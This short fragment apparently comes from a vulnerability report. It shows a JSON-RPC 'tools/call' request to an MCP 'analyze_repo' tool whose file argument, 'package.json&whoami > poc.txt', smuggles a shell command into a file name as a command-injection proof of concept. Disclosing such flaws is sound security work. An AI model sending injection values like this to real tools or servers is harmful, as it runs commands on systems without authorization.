 Request:
{
method: "tools/call"
params: {
name: "analyze_repo"
arguments: {
repoPath: "D:\claude-projects\mcp-code-review-serve
r"
specificFiles: [
0: "package.json&whoami > poc.txt"
]
}
_meta: {
progressToken: 18
}
}
}